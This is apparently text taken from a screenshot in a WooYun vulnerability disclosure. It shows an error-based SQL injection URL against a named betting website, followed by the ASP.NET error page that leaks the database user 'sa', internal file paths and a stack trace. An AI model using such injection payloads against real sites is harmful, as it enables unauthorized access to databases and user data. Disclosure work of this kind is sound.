 euro2012.touzhu.cn/experts_list/2%20and%20(select%20system_user)=0/1
Server Error in '/' Application.
在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exc
trace below.
Stack Trace:
[Exception: 在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。]
TouZhu.DBUtility.EPUHelperSQL.Query(String SQLString) in D:\ECTouZhuMVC\DBUtility\EPUHelperSQL.cs:425
TouZhu.DAL.EPC.zhuantiNews.GetList(Int32 Top, String strWhere, String filedOrder) in D:\ECTouZhuMVC\DAL\zhuantiNews.cs:296
TouZhu.BLL.EPC.zhuantiNews.GetList(Int32 Top, String strWhere, String filedOrder) in D:\ECTouZhuMVC\BLL\zhuantiNews.cs:102
ECTouZhuMVCApplication.Controllers.HomeController.experts_list(String authorId, String page) +623
lambda_method(Closure , ControllerBase , Object[] ) +179
System.Web.Mvc.ReflectedActionDescriptor.Execute(ControllerContext controllerContext, IDictionary`2 parameters) +248
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethod(ControllerContext controllerContext, ActionDescriptor actionDescriptor
System.Web.Mvc.<>c__DisplayClassd.<InvokeActionMethodWithFilters>b__a() +125
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethodFilter(IActionFilter filter, ActionExecutingContext preContext, Func`1
System.Web.Mvc.ControllerActionInvoker.InvokeActionMethodWithFilters(ControllerContext controllerContext, IList`1 filters, Actio
System.Web.Mvc.ControllerActionInvoker.InvokeAction(ControllerContext controllerContext, String actionName) +691
System.Web.Mvc.Controller.ExecuteCore() +162
System.Web.Mvc.<>c__DisplayClass8.<BeginProcessRequest>b__4() +58
System.Web.Mvc.Async.<>c__DisplayClass1.<MakeVoidDelegate>b__0() +20
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execute() +453
System.Web.HttpApplication.ExecuteStep(IExecutionStep step, Boolean& completedSynchronously) +371
www.wooyun.org